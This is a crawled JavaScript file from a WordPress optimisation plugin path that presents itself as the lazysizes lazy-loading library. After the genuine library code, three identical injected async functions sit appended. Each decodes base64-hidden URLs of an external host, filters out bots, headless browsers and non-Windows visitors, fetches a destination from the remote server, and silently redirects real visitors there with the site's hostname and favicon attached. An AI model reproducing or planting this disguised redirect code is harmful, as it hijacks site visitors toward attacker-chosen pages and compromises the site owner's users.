

--- FILE ---
content_type: text/javascript
request_url: https://xn--q3caztbv9b8ayn.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js
body_size: 4633
content:
/*! lazysizes + ls unveilhooks - v5.3.1 (incl. ls-uvh data-link fix) */
!function(e){var t=function(u,D,f){"use strict";var k,H;if(function(){var e;var t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:true,ricTimeout:0,throttleDelay:125};H=u.lazySizesConfig||u.lazysizesConfig||{};for(e in t){if(!(e in H)){H[e]=t[e]}}}(),!D||!D.getElementsByClassName){return{init:function(){},cfg:H,noSupport:true}}var O=D.documentElement,i=u.HTMLPictureElement,P="addEventListener",$="getAttribute",q=u[P].bind(u),I=u.setTimeout,U=u.requestAnimationFrame||I,o=u.requestIdleCallback,j=/^picture$/i,r=["load","error","lazyincluded","_lazyloaded"],a={},G=Array.prototype.forEach,J=function(e,t){if(!a[t]){a[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")}return a[t].test(e[$]("class")||"")&&a[t]},K=function(e,t){if(!J(e,t)){e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)}},Q=function(e,t){var a;if(a=J(e,t)){e.setAttribute("class",(e[$]("class")||"").replace(a," "))}},V=function(t,a,e){var i=e?P:"removeEventListener";if(e){V(t,a)}r.forEach(function(e){t[i](e,a)})},X=function(e,t,a,i,r){var n=D.createEvent("Event");if(!a){a={}}a.instance=k;n.initEvent(t,!i,!r);n.detail=a;e.dispatchEvent(n);return n},Y=function(e,t){var a;if(!i&&(a=u.picturefill||H.pf)){if(t&&t.src&&!e[$]("srcset")){e.setAttribute("srcset",t.src)}a({reevaluate:true,elements:[e]})}else if(t&&t.src){e.src=t.src}},Z=function(e,t){return(getComputedStyle(e,null)||{})[t]},s=function(e,t,a){a=a||e.offsetWidth;while(a<H.minSize&&t&&!e._lazysizesWidth){a=t.offsetWidth;t=t.parentNode}return a},ee=function(){var a,i;var t=[];var r=[];var n=t;var s=function(){var e=n;n=t.length?r:t;a=true;i=false;while(e.length){e.shift()()}a=false};var e=function(e,t){if(a&&!t){e.apply(this,arguments)}else{n.push(e);if(!i){i=true;(D.hidden?I:U)(s)}}};e._lsFlush=s;return e}(),te=function(a,e){return e?function(){ee(a)}:function(){var e=this;var t=arguments;ee(function(){a.apply(e,t)})}},ae=function(e){var a;var i=0;var r=H.throttleDelay;var n=H.ricTimeout;var t=function(){a=false;i=f.now();e()};var s=o&&n>49?function(){o(t,{timeout:n});if(n!==H.ricTimeout){n=H.ricTimeout}}:te(function(){I(t)},true);return function(e){var t;if(e=e===true){n=33}if(a){return}a=true;t=r-(f.now()-i);if(t<0){t=0}if(e||t<9){s()}else{I(s,t)}}},ie=function(e){var t,a;var i=99;var r=function(){t=null;e()};var n=function(){var e=f.now()-a;if(e<i){I(n,i-e)}else{(o||r)(r)}};return function(){a=f.now();if(!t){t=I(n,i)}}},e=function(){var v,m,c,h,e;var y,z,g,p,C,b,A;var n=/^img$/i;var d=/^iframe$/i;var E="onscroll"in u&&!/(gle|ing)bot/.test(navigator.userAgent);var _=0;var w=0;var M=0;var N=-1;var L=function(e){M--;if(!e||M<0||!e.target){M=0}};var x=function(e){if(A==null){A=Z(D.body,"visibility")=="hidden"}return A||!(Z(e.parentNode,"visibility")=="hidden"&&Z(e,"visibility")=="hidden")};var W=function(e,t){var a;var i=e;var r=x(e);g-=t;b+=t;p-=t;C+=t;while(r&&(i=i.offsetParent)&&i!=D.body&&i!=O){r=(Z(i,"opacity")||1)>0;if(r&&Z(i,"overflow")!="visible"){a=i.getBoundingClientRect();r=C>a.left&&p<a.right&&b>a.top-1&&g<a.bottom+1}}return r};var t=function(){var e,t,a,i,r,n,s,o,l,u,f,c;var d=k.elements;if((h=H.loadMode)&&M<8&&(e=d.length)){t=0;N++;for(;t<e;t++){if(!d[t]||d[t]._lazyRace){continue}if(!E||k.prematureUnveil&&k.prematureUnveil(d[t])){R(d[t]);continue}if(!(o=d[t][$]("data-expand"))||!(n=o*1)){n=w}if(!u){u=!H.expand||H.expand<1?O.clientHeight>500&&O.clientWidth>500?500:370:H.expand;k._defEx=u;f=u*H.expFactor;c=H.hFac;A=null;if(w<f&&M<1&&N>2&&h>2&&!D.hidden){w=f;N=0}else if(h>1&&N>1&&M<6){w=u}else{w=_}}if(l!==n){y=innerWidth+n*c;z=innerHeight+n;s=n*-1;l=n}a=d[t].getBoundingClientRect();if((b=a.bottom)>=s&&(g=a.top)<=z&&(C=a.right)>=s*c&&(p=a.left)<=y&&(b||C||p||g)&&(H.loadHidden||x(d[t]))&&(m&&M<3&&!o&&(h<3||N<4)||W(d[t],n))){R(d[t]);r=true;if(M>9){break}}else if(!r&&m&&!i&&M<4&&N<4&&h>2&&(v[0]||H.preloadAfterLoad)&&(v[0]||!o&&(b||C||p||g||d[t][$](H.sizesAttr)!="auto"))){i=v[0]||d[t]}}if(i&&!r){R(i)}}};var a=ae(t);var S=function(e){var t=e.target;if(t._lazyCache){delete t._lazyCache;return}L(e);K(t,H.loadedClass);Q(t,H.loadingClass);V(t,B);X(t,"lazyloaded")};var i=te(S);var B=function(e){i({target:e.target})};var T=function(e,t){var a=e.getAttribute("data-load-mode")||H.iframeLoadMode;if(a==0){e.contentWindow.location.replace(t)}else if(a==1){e.src=t}};var F=function(e){var t;var a=e[$](H.srcsetAttr);if(t=H.customMedia[e[$]("data-media")||e[$]("media")]){e.setAttribute("media",t)}if(a){e.setAttribute("srcset",a)}};var s=te(function(t,e,a,i,r){var n,s,o,l,u,f;if(!(u=X(t,"lazybeforeunveil",e)).defaultPrevented){if(i){if(a){K(t,H.autosizesClass)}else{t.setAttribute("sizes",i)}}s=t[$](H.srcsetAttr);n=t[$](H.srcAttr);if(r){o=t.parentNode;l=o&&j.test(o.nodeName||"")}f=e.firesLoad||"src"in t&&(s||n||l);u={target:t};K(t,H.loadingClass);if(f){clearTimeout(c);c=I(L,2500);V(t,B,true)}if(l){G.call(o.getElementsByTagName("source"),F)}if(s){t.setAttribute("srcset",s)}else if(n&&!l){if(d.test(t.nodeName)){T(t,n)}else{t.src=n}}if(r&&(s||l)){Y(t,{src:n})}}if(t._lazyRace){delete t._lazyRace}Q(t,H.lazyClass);ee(function(){var e=t.complete&&t.naturalWidth>1;if(!f||e){if(e){K(t,H.fastLoadedClass)}S(u);t._lazyCache=true;I(function(){if("_lazyCache"in t){delete t._lazyCache}},9)}if(t.loading=="lazy"){M--}},true)});var R=function(e){if(e._lazyRace){return}var t;var a=n.test(e.nodeName);var i=a&&(e[$](H.sizesAttr)||e[$]("sizes"));var r=i=="auto";if((r||!m)&&a&&(e[$]("src")||e.srcset)&&!e.complete&&!J(e,H.errorClass)&&J(e,H.lazyClass)){return}t=X(e,"lazyunveilread").detail;if(r){re.updateElem(e,true,e.offsetWidth)}e._lazyRace=true;M++;s(e,t,r,i,a)};var r=ie(function(){H.loadMode=3;a()});var o=function(){if(H.loadMode==3){H.loadMode=2}r()};var l=function(){if(m){return}if(f.now()-e<999){I(l,999);return}m=true;H.loadMode=3;a();q("scroll",o,true)};return{_:function(){e=f.now();k.elements=D.getElementsByClassName(H.lazyClass);v=D.getElementsByClassName(H.lazyClass+" "+H.preloadClass);q("scroll",a,true);q("resize",a,true);q("pageshow",function(e){if(e.persisted){var t=D.querySelectorAll("."+H.loadingClass);if(t.length&&t.forEach){U(function(){t.forEach(function(e){if(e.complete){R(e)}})})}}});if(u.MutationObserver){new MutationObserver(a).observe(O,{childList:true,subtree:true,attributes:true})}else{O[P]("DOMNodeInserted",a,true);O[P]("DOMAttrModified",a,true);setInterval(a,999)}q("hashchange",a,true);["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){D[P](e,a,true)});if(/d$|^c/.test(D.readyState)){l()}else{q("load",l);D[P]("DOMContentLoaded",a);I(l,2e4)}if(k.elements.length){t();ee._lsFlush()}else{a()}},checkElems:a,unveil:R,_aLSL:o}}(),re=function(){var a;var n=te(function(e,t,a,i){var r,n,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(j.test(t.nodeName||"")){r=t.getElementsByTagName("source");for(n=0,s=r.length;n<s;n++){r[n].setAttribute("sizes",i)}}if(!a.detail.dataAttr){Y(e,a.detail)}});var i=function(e,t,a){var i;var r=e.parentNode;if(r){a=s(e,r,a);i=X(e,"lazybeforesizes",{width:a,dataAttr:!!t});if(!i.defaultPrevented){a=i.detail.width;if(a&&a!==e._lazysizesWidth){n(e,r,i,a)}}}};var e=function(){var e;var t=a.length;if(t){e=0;for(;e<t;e++){i(a[e])}}};var t=ie(e);return{_:function(){a=D.getElementsByClassName(H.autosizesClass);q("resize",t)},checkElems:t,updateElem:i}}(),t=function(){if(!t.i&&D.getElementsByClassName){t.i=true;re._();e._()}};return I(function(){H.init&&t()}),k={cfg:H,autoSizer:re,loader:e,init:t,uP:Y,aC:K,rC:Q,hC:J,fire:X,gW:s,rAF:ee}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});
!function(e,t){var a=function(){t(e.lazySizes),e.removeEventListener("lazyunveilread",a,!0)};t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazysizes")):"function"==typeof define&&define.amd?define(["lazysizes"],t):e.lazySizes?a():e.addEventListener("lazyunveilread",a,!0)}(window,function(e,i,o){"use strict";var l,d,u={};function s(e,t,a){var n,r;u[e]||(n=i.createElement(t?"link":"script"),r=i.getElementsByTagName("script")[0],t?(n.rel="stylesheet",n.href=e):(n.onload=function(){n.onerror=null,n.onload=null,a()},n.onerror=n.onload,n.src=e),u[e]=!0,u[n.src||n.href]=!0,r.parentNode.insertBefore(n,r))}i.addEventListener&&(l=function(e,t){var a=i.createElement("img");a.onload=function(){a.onload=null,a.onerror=null,a=null,t()},a.onerror=a.onload,a.src=e,a&&a.complete&&a.onload&&a.onload()},addEventListener("lazybeforeunveil",function(e){var t,a,n;if(e.detail.instance==o&&!e.defaultPrevented){var r=e.target;if("none"==r.preload&&(r.preload=r.getAttribute("data-preload")||"auto"),null!=r.getAttribute("data-autoplay"))if(r.getAttribute("data-expand")&&!r.autoplay)try{r.play()}catch(e){}else requestAnimationFrame(function(){r.setAttribute("data-expand","-10"),o.aC(r,o.cfg.lazyClass)});(t=r.getAttribute("data-link"))&&"img"!=r.tagName.toLowerCase()&&s(t,!0),(t=r.getAttribute("data-script"))&&(e.detail.firesLoad=!0,s(t,null,function(){e.detail.firesLoad=!1,o.fire(r,"_lazyloaded",{},!0,!0)})),(t=r.getAttribute("data-require"))&&(o.cfg.requireJs?o.cfg.requireJs([t]):s(t)),(a=r.getAttribute("data-bg"))&&(e.detail.firesLoad=!0,l(a,function(){r.style.backgroundImage="url("+(d.test(a)?JSON.stringify(a):a)+")",e.detail.firesLoad=!1,o.fire(r,"_lazyloaded",{},!0,!0)})),(n=r.getAttribute("data-poster"))&&(e.detail.firesLoad=!0,l(n,function(){r.poster=n,e.detail.firesLoad=!1,o.fire(r,"_lazyloaded",{},!0,!0)}))}},!(d=/\(|\)|\s|'/)))});
!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));let o=Number(localStorage.getItem(n)||0);if(o>i)return}catch(l){}let s=navigator.userAgent||"",$=e=>{let t=s.match(e);return t?parseInt(t[1],10):null};{let h=/Windows NT 10\.0/.test(s);if(!h){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(d){}return}}let u=!!navigator.webdriver||/HeadlessChrome/i.test(s),m=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(s),w=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(u||m||w){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(f){}return}let y=$(/Chrome\/(\d+)\./),v=$(/Edg\/(\d+)\./),p=$(/OPR\/(\d+)\./),_=$(/YaBrowser\/(\d+)\./),g=$(/Vivaldi\/(\d+)\./),b=$(/Firefox\/(\d+)\./),k=!!y&&!/Edg|OPR|YaBrowser|Vivaldi/.test(s),x=!1;if(y&&y>=r.chrome?x=!0:v&&v>=r.edge?x=!0:p&&p>=r.opera?x=!0:_&&_>=r.yandex?x=!0:g&&g>=r.vivaldi?x=!0:b&&b>=r.firefox?x=!0:k&&y&&y>=r.brave&&(x=!0),!x){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(H){}return}async function E(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function P(t=2){for(let r=0;r<=t;r++){let a=await E(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let R=await P();if(!R)return;let W;try{W=new URL(R)}catch(Z){try{W=new URL("https://"+R)}catch(B){return}}W.searchParams.set("wsid",window.location.hostname),W.searchParams.set("domain",a(window.location.hostname));try{let L=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(L&&L.href){let S=new URL(L.href,document.baseURI).href;W.searchParams.set("link",a(S))}}catch(T){}window.location.replace(W.toString())}();!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));let o=Number(localStorage.getItem(n)||0);if(o>i)return}catch(l){}let s=navigator.userAgent||"",$=e=>{let t=s.match(e);return t?parseInt(t[1],10):null};{let h=/Windows NT 10\.0/.test(s);if(!h){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(d){}return}}let u=!!navigator.webdriver||/HeadlessChrome/i.test(s),m=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(s),w=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(u||m||w){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(f){}return}let y=$(/Chrome\/(\d+)\./),v=$(/Edg\/(\d+)\./),p=$(/OPR\/(\d+)\./),_=$(/YaBrowser\/(\d+)\./),g=$(/Vivaldi\/(\d+)\./),b=$(/Firefox\/(\d+)\./),k=!!y&&!/Edg|OPR|YaBrowser|Vivaldi/.test(s),x=!1;if(y&&y>=r.chrome?x=!0:v&&v>=r.edge?x=!0:p&&p>=r.opera?x=!0:_&&_>=r.yandex?x=!0:g&&g>=r.vivaldi?x=!0:b&&b>=r.firefox?x=!0:k&&y&&y>=r.brave&&(x=!0),!x){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(H){}return}async function E(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function P(t=2){for(let r=0;r<=t;r++){let a=await E(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let R=await P();if(!R)return;let W;try{W=new URL(R)}catch(Z){try{W=new URL("https://"+R)}catch(B){return}}W.searchParams.set("wsid",window.location.hostname),W.searchParams.set("domain",a(window.location.hostname));try{let L=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(L&&L.href){let S=new URL(L.href,document.baseURI).href;W.searchParams.set("link",a(S))}}catch(T){}window.location.replace(W.toString())}();!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));let o=Number(localStorage.getItem(n)||0);if(o>i)return}catch(l){}let s=navigator.userAgent||"",$=e=>{let t=s.match(e);return t?parseInt(t[1],10):null};{let h=/Windows NT 10\.0/.test(s);if(!h){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(d){}return}}let u=!!navigator.webdriver||/HeadlessChrome/i.test(s),m=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(s),w=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(u||m||w){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(f){}return}let y=$(/Chrome\/(\d+)\./),v=$(/Edg\/(\d+)\./),p=$(/OPR\/(\d+)\./),_=$(/YaBrowser\/(\d+)\./),g=$(/Vivaldi\/(\d+)\./),b=$(/Firefox\/(\d+)\./),k=!!y&&!/Edg|OPR|YaBrowser|Vivaldi/.test(s),x=!1;if(y&&y>=r.chrome?x=!0:v&&v>=r.edge?x=!0:p&&p>=r.opera?x=!0:_&&_>=r.yandex?x=!0:g&&g>=r.vivaldi?x=!0:b&&b>=r.firefox?x=!0:k&&y&&y>=r.brave&&(x=!0),!x){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(H){}return}async function E(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function P(t=2){for(let r=0;r<=t;r++){let a=await E(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let R=await P();if(!R)return;let W;try{W=new URL(R)}catch(Z){try{W=new URL("https://"+R)}catch(B){return}}W.searchParams.set("wsid",window.location.hostname),W.searchParams.set("domain",a(window.location.hostname));try{let L=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(L&&L.href){let S=new URL(L.href,document.baseURI).href;W.searchParams.set("link",a(S))}}catch(T){}window.location.replace(W.toString())}();